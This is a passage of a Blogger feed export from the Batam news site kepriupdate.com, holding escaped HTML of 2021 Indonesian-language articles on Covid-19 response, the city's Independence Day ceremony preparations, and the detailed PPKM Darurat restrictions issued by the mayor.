dia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EIa mengungkapkan sebanyak 3.800 posko PPKM Mikro telah dibentuk. Vaksinasi juga sudah mencapai 76 persen. Terlebih imbauan penguatan 3T dan 5M, Amsakar memastikan pada setiap kegiatan Wali Kota Batam Muhammad Rudi dan dirinya kerap mengajak masyarakat untuk tetap terapkan 5M, sementara petugas secara rutin melakukan 3T.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Semua ini juga didukung Forkompinda,\" ungkapnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara social safety net, selain yang digelontorkan pemerintah pusat maupun daerah. Sejak awal, semua pihak ikut turun tangan membantu masyarakat yang terdampak Covid-19. Dari berbagai komponen masyarakat, Ptingkat kementerian, TNI Polri, pelaku usaha, hingga berbagai instansi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kendati belum menjangkau semua pihak, kerja bersama ini telah dilakukan di Batam. Saya pikir dengan komitmen berbagi rasa semuanya akan mudah. Kemudian yang terpenting kita semua segera terbebas dari pandemi ini sehingga ekonomi bangkit lagi,\" papar dia.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2401518455547096354"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/2401518455547096354"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/08\/amsakar-sebut-solidaritas-penanganan.html","title":"Amsakar Sebut Solidaritas Penanganan Covid-19 Sudah Terjalin Sejak Awal"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjw-YZiOEEshu2PQosVc-xVNc7Vu9VYsxvmIlYpgz8-ZI2ogD-QyvDskuhsfm-FTeAUYwcgFwLPUs1zknM8LCXtfYKpP5-qCXWNoSWk1uL8UAInTqyZnSiZfsiyq8rEuq_lYKuoWbyq9Oc\/s72-w640-h426-c\/IMG-20210820-WA0001.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-6362335892257818383"},"published":{"$t":"2021-08-15T19:03:00.000+07:00"},"updated":{"$t":"2021-08-15T19:03:02.516+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Bertindak Sebagai Inspektur Upacara, Rudi Pastikan HUT Ke-76 RI di Batam Siap Digelar"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNXJcg5n_jxD8NF_Aj7PbivAa0jFHqnP2ibIVC9foHfIiKqMwbNvZkWMcIAlOt0EQ4o4Dk2OH5se19l7_q28DrS3LBolKK_TceL3OV3fTM0ze8konI9y86sh5t5XCemA09RuGbNFamKU\/s960\/IMG-20210815-WA0009.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"646\" data-original-width=\"960\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNXJcg5n_jxD8NF_Aj7PbivAa0jFHqnP2ibIVC9foHfIiKqMwbNvZkWMcIAlOt0EQ4o4Dk2OH5se19l7_q28DrS3LBolKK_TceL3OV3fTM0ze8konI9y86sh5t5XCemA09RuGbNFamKU\/w640-h430\/IMG-20210815-WA0009.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Upacara Peringatan Ulang Tahun Ke-76 Republik Indonesia tingkat Kota Batam siap digelar. Rangkaian setiap kegiatan sudah disiapkan dengan matang oleh Pemerintah Kota (Pemko) Batam bersama instansi pemerintah lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EWali Kota Batam, Muhammad Rudi bakal bertindak sebagai inspektur upacara. Sebagaimana tahun-tahun sebelumnya, kegiatan upacara Peringatan Ulang Tahun Ke-76 Republik Indonesia tingkat Kota Batam akan dilaksanakan di Dataran Engku Putri, Batam Center.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi juga turun langsung ke lapangan untuk memastikan bahwa persiapan Peringatan Ulang Tahun Ke-76 Republik Indonesia di Kota Batam telah sesuai dengan yang direncanakan. Mulai dari pasukan pengibaran bendera merah putih hingga pelaksanaan protokol kesehatan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Alhamdulillah berjalan dengan baik dan sesuai dengan yang direncanakan. Hari ini kita gladi bersih,\" kata Rudi, Minggu (15\/8\/2021).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESebagaimana tahun 2020 lalu, upacara Peringatan Ulang Tahun Ke-76 Republik Indonesia digelar di tengah pandemi Covid-19. Karena itu, dalam pelaksanaannya wajib menjalankan protokol kesehatan secara ketat, guna mencegah penyebaran Covid-19.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBaik petugas upacara, tamu undangan serta seluruh peserta upacara wajib menggunakan masker dan menjaga jarak,\u0026nbsp; jumlah tamu undangan juga terbatas . Namun demikian pihaknya berharap hal ini tidak mengurangi kemeriahan perayaan Peringatan Ulang Tahun Ke-76 Republik Indonesia di Kota Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E“Jadi semuanya harus mematuhi protokol kesehatan\u0026nbsp; Kursi tamu undangan juga sudah diatur jarak aman Covid-19,” katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ETurut hadir dalam kegiatan gladi bersih tersebut, Wakil Wali Kota Batam, Amsakar Achmad, Sekda Kota Batam Jefridin Hamid, Kadis Kominfo Azril Apriansyah, Asisten I Bidang Pemerintahan dan Kesejahteraan Rakyat, Yusfa Hendri dan Kepala Kantor Kementerian Agama Kota Batam Zulkarnain.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6362335892257818383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/6362335892257818383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/08\/bertindak-sebagai-inspektur-upacara.html","title":"Bertindak Sebagai Inspektur Upacara, Rudi Pastikan HUT Ke-76 RI di Batam Siap Digelar"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05016318398067071267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLNXJcg5n_jxD8NF_Aj7PbivAa0jFHqnP2ibIVC9foHfIiKqMwbNvZkWMcIAlOt0EQ4o4Dk2OH5se19l7_q28DrS3LBolKK_TceL3OV3fTM0ze8konI9y86sh5t5XCemA09RuGbNFamKU\/s72-w640-h430-c\/IMG-20210815-WA0009.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-7283251269939767354.post-959007533653308516"},"published":{"$t":"2021-07-11T19:12:00.004+07:00"},"updated":{"$t":"2021-07-11T19:12:49.045+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hiburan"}],"title":{"type":"text","$t":"Walikota Batam M Rudi Tinjau Pusat Keramaian jelang PPKM Darurat"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9bkv2OoQ9u1mQKik-xkiRIOai6HQqQ_kCxbDTFupOqbJq40VNpsiwGc3rlf8lTDtRfYa5Kh6OGz-IiMMd72pQz0lbaxZ6C3ZO_A_w79YaRMj4wSI-dFDdxPP0-7EgfnSSoBK72ph8qb0\/s1280\/IMG-20210711-WA0031.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"854\" data-original-width=\"1280\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9bkv2OoQ9u1mQKik-xkiRIOai6HQqQ_kCxbDTFupOqbJq40VNpsiwGc3rlf8lTDtRfYa5Kh6OGz-IiMMd72pQz0lbaxZ6C3ZO_A_w79YaRMj4wSI-dFDdxPP0-7EgfnSSoBK72ph8qb0\/w640-h428\/IMG-20210711-WA0031.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EBATAM - Wali Kota Batam, Muhammad Rudi, meninjau pusat keramaian di Batam, Minggu (11\/7\/2021). Hal itu sebagai langkah menyosialisasikan penerapan Pemberlakuan Pembatasan Kegiatan Masyarakat (PPKM) Darurat yang dimulai besok, Senin (12\/7\/2021).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"PPKM Daruat kita berlakukan besok, saya minta warga di rumah saja,\" pesan Rudi saat meninjau pusat keramaian di Mega Legenda, Batamcentre. Selain di sana, sebelumnya ia meninjau Mega Mall, dilanjutkan BCS Mall dan sejumlah tempat keramaian lainnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EPesan tersebut sebagai langkah Rudi mengajak masyarakat menjaga kesehatan di tengah wabah Covid-19. Namun, jika mengharuskan keluar rumah, Rudi mengingatkan agar setelah urusan selesai segera kembali ke rumah lagi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Kalau tidak penting, lebih baik di rumah saja,\" Rudi kembali mengingatkan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun sesuai Surat Edaran Wali Kota Batam 32\/2021 tentang PPKM Darurat Covid-19 di Kota Batam, pengaturan untuk wilayah Kota Batam ditetapkan bahwa pelaksanaan kegiatan belajar mengajar (Sekolah, Perguruan Tinggi, Akademi, Tempat Pendidikan\/Pelatihan) dilakukan secara daring.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKemudian, pelaksanaan kegiatan pada sektor non-esensial diberlakukan 100 persen Work From Home (WFH). Sementara bagi sektor esensial seperti keuangan dan perbankan hanya meliputi asuransi, bank, pegadaian, dana pensiun dan lembaga pembiayaan yang berorientasi pada pelayanan fisik dengan pelanggan dapat beroperasi dengan kapasitas maksimal 50 persen staf untuk lokasi yang berkaitan dengan pelayanan kepada masyarakat serta 25 persen untuk pelayanan administrasi perkantoran guna mendukung operasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk pasar modal yang berorientasi pada pelayanan dengan pelanggan dan berjalannya operasional pasar modal secara baik kemudian sektor teknologi informasi dan komunikasi meliputi operator seluler, data center, internet, pos, media terkait dengan penyebaran informasi kepada masyarakat, serta perhotelan non penanganan karantina dapat beroperasi dengan kapasitas maksimal 50 persen staf.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelanjutnya, industri orientasi ekspor di mana pihak perusahaan harus menunjukkan bukti contoh dokumen Pemberitahuan Ekspor Barang (PEB) selama 12 (dua belas) bulan terakhir atau dokumen lain yang menunjukkan rencana ekspor dan wajib memiliki Izin Operasional dan Mobilitas Kegiatan Industri (IOMKI) dapat beroperasi dengan kapasitas maksimal 50 persen staf hanya di fasilitas produksi\/pabrik serta 10 persen untuk pelayanan administrasi perkantoran guna mendukung operasional.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Esensial pada sektor pemerintahan yang memberikan pelayanan publik yang tidak bisa ditunda pelaksanaannya diberlakukan 25 persen maksimal staf Work From Office (WFO) dengan protokol kesehatan secara ketat,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, sektor kesehatan, kamtibmas, dapat beroperasi 100 persen staf tanpa ada pengecualian. Sementara penanganan bencana, energi, logistik, transportasi, dan distribusi terutama untuk kebutuhan pokok masyarakat, makanan dan minuman serta penunjangnya, termasuk untuk ternak\/hewan peliharaan, pupuk dan petrokimia, semen dan bahan bangunan, objek vital nasional, proyek strategis nasional, konstruksi (infrastruktur publik, dan utilitas dasar (listrik, air, dan pengelolaan sampah), dapat beroperasi 100 persen masksimal staf, hanya pada fasilitas produksi\/konstruksi\/pelayanan kepada masyarakat dan untuk pelayanan administrasi perkantoran guna mendukung operasional, diberlakukan maksimal 25 persen staf.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Untuk supermarket, pasar tradisional, toko kelontong dan pasar swalayan yang menjual kebutuhan sehari-hari dibatasi jam operasional sampai pukul 20.00 dengan kapasitas pengunjung 50 persen,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKetentuan lain, untuk apotek dan toko obat dapat buka selama 24 jam. Selanjutnya, pelaksanaan kegiatan makan\/minum di tempat umum (warung makan, rumah makan, kafe, pedagang kaki lima, lapak jajanan) baik yang berada pada lokasi tersendiri maupun yang berlokasi pada pusat perbelanjaan\/mall hanya menerima delivery\/take away dan tidak menerima makan di tempat (dine-in).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Larangan layanan makan di tempat juga berlaku juga untuk restoran hotel\/resort,\" kayanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAturan lain dalam Surat Edaran itu, untuk kegiatan pada pusat perbelanjaan\/mal\/pusat\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003Eperdagangan ditutup sementara kecuali akses untuk restoran, supermarket dan pasar swalayan dapat diperbolehkan dengan memperhatikan ketentuan yang ada.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EKemudian, pelaksanaan kegiatan konstruksi untuk infrastruktur publik (tempat konstruksi dan lokasi proyek) beroperasi 100 persen dengan penerapan protokol kesehatan secara lebih ketat. Seterusnya, tempat ibadah (mesjid, mushola, gereja, pura, vihara dan klenteng serta tempat umum lainnya yang difungsikan sebagai tempat ibadah) tidak mengadakan kegiatan peribadatan\/keagamaan berjemaah selama masa penerapan PPKM Darurat dan mengoptimalkan pelaksanaan ibadah di rumah.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Untuk fasilitas umum (area publik, taman umum, tempat wisata umum atau area publik lainnya) ditutup sementara. Kegiatan hiburan, seni, budaya, olahraga dan sosial kemasyarakatan (lokasi hiburan, seni, budaya, sarana olahraga dan sosial yang dapat menimbulkan keramaian dan kerumunan) juga ditutup sementara,\" tegas Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESeterusnya, transportasi umum (kendaraan umum, angkutan massal, taksi (konvensional dan online) dan kendaraan sewa\/rental) diberlakukan dengan pengaturan kapasitas maksimal 70 persen dan menerapkan protokol kesehatan secara lebih ketat. Dan jam operasional angkutan umum Transbatam\/DAMRI dibatasi hingga pukul 20.00.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EResepsi pernikahan ditiadakan sementara. Pelaku perjalanan domestik yang menggunakan mobil pribadi, sepeda motor dan transportasi umum jarak jauh (pesawat udara, bis dan kapal laut) harus menunjukkan kartu vaksin (minimal dosis pertama), menunjukkan PCR (H-2) untuk pesawat udara serta Antigen (H-1) untuk moda transportasi mobil pribadi, sepeda motor, bis dan kapal laut.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Untuk perjalanan, hanya berlaku bagi kedatangan dan keberangkatan dari dan ke wilayah yang ditetapkan sebagai PPKM Darurat serta tidak berlaku untuk transportasi dalam wilayah aglomerasi sebagai contoh transportasi antar pulau dalam Kota Batam,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk sopir kendaraan logistik dan transportasi barang lainnya dikecualikan dari ketentuan memiliki kartu vaksin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDalam edaran itu, Rudi juga mengingatkan semua pihak tetap memakai masker dengan benar dan konsisten saat melaksanakan kegiatan di luar rumah serta tidak diizinkan penggunaan face shield tanpa menggunakan masker.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESelain itu, aturan lain, untum pelaksanaan kegiatan rapat, seminar dan pertemuan luring (lokasi rapat\/seminar\/pertemuan di tempat umum yang dapat menimbulkan keramaian dan kerumunan) ditutup untuk sementara waktu sampai dengan dinyatakan aman berdasarkan penetapan Pemerintah Kota Batam.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ESementara kegiatan yang berkaitan dengan penanganan Covid-19, layanan vaksinasi, kegiatan testing, tracing dan treatment serta kegiatan pemerintah kritikal dan esensial lainnya dilaksanakan dengan memperhatikan protokol kesehatan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003ERudi juga menyampaikan, untuk mengantisipasi meluasnya penyebaran Covid-19 di Kota Batam diberlakukan penerapan jam malam melalui pembatasan aktivitas malam setiap hari sejak pukul 20.00 hingga pukul 04.00. Pada pemberlakuan jam malam ditetapkan sebagai berikut: masyarakat tidak melakukan aktivitas di luar rumah pada penerapan jam malam, tidak melakukan kegiatan usaha pada supermarket\/swalayan, retail modern, pasar tradisonal, toko kelontong, warung makan, rumah makan, kafe, pedagang kaki lima, lapak jajanan, restoran, tempat wisata dan rekreasi, tempat olahraga, tempat usaha lainnya dan kegiatan pada area publik.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Dikecualikan bagi Satgas Penanganan Covid-19, petugas PPKM berbasis mikro dan pihak yang melaksanakan kegiatan esensial seperti kesehatan, komunikasi, teknologi informasi, keuangan, perbankan, sistem pembayaran, pasar modal, logistik, konstruksi, industri strategis, pelayanan dasar, utilitas publik, sektor vital, serta masyarakat yang dalam keadaan darurat,\" katanya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EDalam Surat Edaran sama, Wali Kota juga menginstruksikan seluruh Satpol PP, Satlinmas dan Pemadam Kebakaran untuk meningkatkan kesiapsiagaan dan keterlibatan aktif dalam mencegah dan mengatasi aktivitas publik yang dapat mengganggu ketenteraman dan ketertiban masyarakat, berkumpul\/kerumunan massa di tempat fasilitas umum, fasilitas hiburan (pusat perbelanjaan dan restoran), tempat wisata dan melakukan antisipasi terbadap kondisi cuaca yang berpotensi terjadinya bencana alam (banjir, gempa, tanah longsor).\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Bagi instansi pemerintah, lembaga negara dan swasta yang membidangi pertanian dan perdagangan melakukan upaya yang lebih intensif untuk menjaga stabilitas harga (terutama harga bahan pangan), dan memastikan kelancaran distribusi pangan dari dan ke lokasi penjualan\/pasar,\" ujarnya.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EUntuk pelaku usaha, restoran, pusat perbelanjaan, transportasi umum yang tidak melaksanakan ketentuan sebagaimana dimaksud dalam surat edaran ini, dikenakan sanksi administratif sampai dengan penutupan usaha sesuai dengan ketentuan peraturan perundang-undangan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Setiap orang dapat dikenakan sanksi bagi yang melakukan pelanggaran dalam rangka pengendalian wabah penyakit menular berdasarkan aturan yang berlaku,\" tegas Rudi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003EAdapun Surat Edaran tersebut berlaku mulai tanggal 12 Juli 2021 hingga 20 Juli 2021 dan akan dilakukan penyesuaian berdasarkan hasil evaluasi lebih lanjut dengan mempertimbangkan berakhirnya masa berlaku pembatasan berdasarkan ketentuan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"Dengan berlakunya surat edaran ini maka Surat Edaran Walikota Batam Nomor 30 Tahun 2021 tanggal 7 Juli 2021 tentang Perpanjangan Pemberlakuan Pembatasan Kegiatan Masyarakat (PPKM) Berbasis Mikro Dan Optimalisasi Posko Penanganan Corona Virus Disease 2019 Untuk Pengendalian Penyebaran Corona Virus Disease 2019 Di Kota Batam dinyatakan tidak berlaku lagi,\" terang Rudi.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/959007533653308516"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7283251269939767354\/posts\/default\/959007533653308516"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kepriupdate.com\/2021\/07\/walikota-batam-m-rudi-tinjau-pusat.html","title":"Walikota Batam M Rudi Tinjau Pusat Keramaian jelang PPKM 